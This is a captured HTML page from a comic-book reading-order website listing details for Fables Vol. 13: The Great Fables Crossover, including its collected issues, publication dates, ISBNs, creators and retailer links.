

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/
body_size: 60407
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Fables Vol. 13: The Great Fables Crossover</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Fables Vol. 13: The Great Fables&nbsp;Crossover Comments Feed" href="https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jack of Fables Vol. 6: The Big Book Of&nbsp;War' href='https://www.tradereadingorder.com/fables/jack-of-fables-vol-6-the-big-book-of-war/' />
<link rel='next' title='Peter And Max: A Fables&nbsp;Novel' href='https://www.tradereadingorder.com/fables/peter-and-max-a-fables-novel/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/" />
<link rel="alternate" type="application/json+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Ffables%2Ffables-vol-13-the-great-fables-crossover%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Ffables%2Ffables-vol-13-the-great-fables-crossover%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Fables Vol. 13: The Great Fables Crossover" />
<meta property="og:url" content="https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="1900-09-26T04:00:00+00:00" />
<meta property="article:modified_time" content="2010-06-28T12:24:45+00:00" />
<meta property="og:site_name" content="Trade Reading Order" />
<meta property="og:image" content="https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover.jpg" />
<meta property="og:image:width" content="416" />
<meta property="og:image:height" content="630" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Fables Vol. 13: The Great Fables&nbsp;Crossover" />
<meta name="twitter:image" content="https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header --><div id="content">

<div id="single-database-content">


<div class='wp-pagenavi'>
<img class="no-border"  onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img class="no-border" onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>


<div class="post" id="Fables Vol. 13: The Great Fables&nbsp;Crossover">

<div id="database-dotted-line"></div>

<table cellpadding="4"><tr>

<td align="center">
<a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td>

<td align="center">
<img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-396x600.jpg 396w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover.jpg 416w" sizes="(max-width: 33px) 100vw, 33px" /></td>

<td><h1 id="database-title-single">
<a href="https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/" rel="bookmark" title="Fables Vol. 13: The Great Fables&nbsp;Crossover">Fables Vol. 13: The Great Fables&nbsp;Crossover</a>
</h1></td>

</tr></table>

<div id="database-dotted-line"></div>

<table width="100%" padding="10px">
<tr>

<td width=50%">

<p><a href="http://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover.jpg"><img class="aligncenter size-medium wp-image-2726" title="Fables Vol 13 The Great Fables Crossover" src="http://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-198x300.jpg" alt="" width="198" height="300" srcset="https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-396x600.jpg 396w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/1900/09/Fables-Vol-13-The-Great-Fables-Crossover.jpg 416w" sizes="(max-width: 198px) 100vw, 198px" /></a></p>
</td>

<td width=50%" align="center">
<table>
<tr><td align="center"><br>
<table><tr><td><a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td><td> You must be logged in<br>to manage your collection. </td></tr></table>
</td></tr>



<tr><td align="center"><br><b>Find This Book At:</b><br>
<a href="http://rcm.amazon.com/e/cm?lt1=_blank&bc1=000000&IS2=1&bg1=FFFFFF&fc1=000000&lc1=0000FF&t=dcunitrapapre-20&o=1&p=8&l=as1&m=amazon&f=ifr&md=10FE9736YVPPT7A0FBG2&asins=1401225721" title="This Book on Amazon">Amazon</a><br> 
<a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401225721" title="Search Half.com by ISBN-10 Number">Half.com</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Fables Vol. 13: The Great Fables&nbsp;Crossover&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search by Title)</a><br>
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401225721&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN Listing)</a><br></td></tr>

<tr><td align="center"><b>International:</b><br><!-- Generated by ISBN 1401225721 --><table width="160px"><tr><td><a href="http://www.amazon.co.uk/gp/search?keywords=1401225721&index=books&linkCode=qs&tag=trareaord-21"><img src="http://www.tradereadingorder.com/pics/uk-flag.gif"></a></td><td><a href="http://www.amazon.ca/gp/search?keywords=1401225721&index=books&linkCode=qs&tag=trareaord-20"><img src="http://www.tradereadingorder.com/pics/ca-flag.gif"></a></td><td><a href="http://www.amazon.fr/gp/search?keywords=1401225721&index=books&linkCode=qs&tag=trareaord04-21"><img src="http://www.tradereadingorder.com/pics/fr-flag.gif"></a></td><td><a href="http://www.amazon.de/gp/search?keywords=1401225721&index=books&linkCode=qs&tag=trareaord01-21"><img src="http://www.tradereadingorder.com/pics/de-flag.gif"></a></td></tr></table></td></tr><!-- Generated by ISBN 1401225721 -->


<tr><td align="center"></td></tr>

<tr><td align="center"><br><a href="http://www.comicbookdb.com/issue.php?ID=190935" >View database entry at CBDB</a></td></tr>

<tr><td align="center"><!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://addthis.com/bookmark.php?v=250&amp;username=f4shi0nabl3" addthis:url="https%3A%2F%2Fwww.tradereadingorder.com%2Ffables%2Ffables-vol-13-the-great-fables-crossover%2F" addthis:title="Fables+Vol.+13%3A+The+Great+Fables%26nbsp%3BCrossover"><img src="http://www.tradereadingorder.com/addthis.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><!-- AddThis Button END -->
</td></tr></table>

</td></tr></table>

<div id="database-dotted-line"></div>
<br>
<table width="100%" padding="10px">

<tr><td width=30%><b>Includes Issues:</b></td><td width=59%>The Literals 1-3, Fables 83-85, Jack of Fables 33-35</td><td width=11%></td></tr>

<tr><td width=30%><b>Original Publication Dates:</b></td><td width=59%>June - August 2009</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publisher:</b></td><td width=59%>Vertigo (DC Imprint)</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publication Dates:</b></td><td width=59%>February 9, 2010</td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-10:</b></td><td width=59%>1401225721</td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-13:</b></td><td width=59%>978-1401225728</td><td width=11%></td></tr>

<tr><td width=30%><b>Pages:</b></td><td width=59%>232</td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-1');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-1" style=display:none;>

For most books, this information is collected from the book itself and double checked against several other resources. If this particular book hasn't yet been released, the information probably comes from the publisher's press releases and <a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=dcunitrapapre-20&linkCode=ur2&camp=1789&creative=390957">Amazon.com</a>.
<br><br>
Sometimes a book is listed here based upon a past solicitation, but never actually comes out. I like to keep these in the database, but I try to make a note of the situation.
<br><br>
I try to list the earliest publication date. For books with a hardcover and softcover or multiple editions this will be for whichever came first. Same for the ISBN numbers. 
<br><br>
If there have been similar releases that have significant differences, eventually both will be listed. This means that Showcase and Archives that collect similar material are listed as separate books. Likewise, Omnibus, Deluxe, or Absolute editions will have a separate page, though they will probably be close in the timeline.
<br><br>
If you think <i>any</i> of the information on this page is off, feel free to leave a comment with a suggestion! You may also leave links to relevant information, alternative publications, reviews, or anything you think would be helpful to site visitors.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Lists:</b></td><td width=59%><a href="https://www.tradereadingorder.com/list/comics/" rel="category tag">Comics</a>, <a href="https://www.tradereadingorder.com/list/comics/fables/" rel="category tag">Fables</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Series/Event:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Creators:</b></td><td width=59%><a href="https://www.tradereadingorder.com/creator/andrew-pepoy/" rel="tag">Andrew Pepoy</a>, <a href="https://www.tradereadingorder.com/creator/angela-rufino/" rel="tag">Angela Rufino</a>, <a href="https://www.tradereadingorder.com/creator/bill-willingham/" rel="tag">Bill Willingham</a>, <a href="https://www.tradereadingorder.com/creator/brian-bolland/" rel="tag">Brian Bolland</a>, <a href="https://www.tradereadingorder.com/creator/dan-green/" rel="tag">Dan Green</a>, <a href="https://www.tradereadingorder.com/creator/daniel-vozzo/" rel="tag">Daniel Vozzo</a>, <a href="https://www.tradereadingorder.com/creator/jose-marzan-jr/" rel="tag">Jose Marzan Jr.</a>, <a href="https://www.tradereadingorder.com/creator/lee-loughridge/" rel="tag">Lee Loughridge</a>, <a href="https://www.tradereadingorder.com/creator/mark-buckingham/" rel="tag">Mark Buckingham</a>, <a href="https://www.tradereadingorder.com/creator/matthew-sturges/" rel="tag">Matthew Sturges</a>, <a href="https://www.tradereadingorder.com/creator/russell-braun/" rel="tag">Russell Braun</a>, <a href="https://www.tradereadingorder.com/creator/scott-nybakken/" rel="tag">Scott Nybakken</a>, <a href="https://www.tradereadingorder.com/creator/shelly-bond/" rel="tag">Shelly Bond</a>, <a href="https://www.tradereadingorder.com/creator/todd-klein/" rel="tag">Todd Klein</a>, <a href="https://www.tradereadingorder.com/creator/tony-akins/" rel="tag">Tony Akins</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Characters:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Edition:</b></td><td width=59%></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-2');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-2" style=display:none;>
	
Each book is tagged and sorted by the terms above. Every link in this section (in orange) can be used to generate a dynamic reading list based on the term. 
<br><br>The <b>Lists</b> are large reading orders including every book that falls under them. For example, the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/">DC Universe</a> list includes every book in that shared universe. This taxonomy is <i>hierarchical</i>, which means that there can be sub-lists under the main lists. The DC Universe <a href="http://www.tradereadingorder.com/list/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> list is an example, allowing you to narrow the selection of DC books. The distinction is important, because eventually there will be Silver Age book lists for Marvel <i>and</i> DC, and the lists will <i>not</i> be intermingled because of that hierarchy. Look to the list information in the sidebar to see all the lists currently active. Check the header of each listing for specific information about each one.
<br><br>The <b>Series/Event</b> taxonomy, like the rest, is not hierarchical. Not every book is part of a particular publication series, nor necessarily included in the reading order for an event. Events often include specific crossovers and tie-ins, but many event reading orders also include books purely because they are recommended for appreciation and understanding of that event. 
<br><br>The <b>Creators</b> will be tagged in every book in the database. These include all the writers, artists, and editors that worked on the collected material, as well as anyone who significantly contributed to the collected edition.
